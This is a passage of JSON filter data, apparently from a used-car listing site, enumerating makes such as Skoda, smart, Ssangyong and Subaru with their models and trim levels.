Supercopa","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":78}],"Selected":false,"Counter":361,"Sort":62},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":866,"Sort":63},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition Bluedawn","Value":"Edition Bluedawn","Name":"Edition Bluedawn","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Pink Passion","Value":"Pink Passion","Name":"Pink Passion","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":30}],"Selected":false,"Counter":76,"Sort":64},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":40,"Sort":65},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_B9 Tribeca","Value":"B9 Tribeca","Name":"B9 Tribeca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_UK300","Value":"UK300","Name":"UK300","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_XTEn","Value":"XTEn","Name":"XTEn","Counter":0,"Selected":false,"Sort":43}],"Selected":false,"Counter":62,"Sort":66},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry",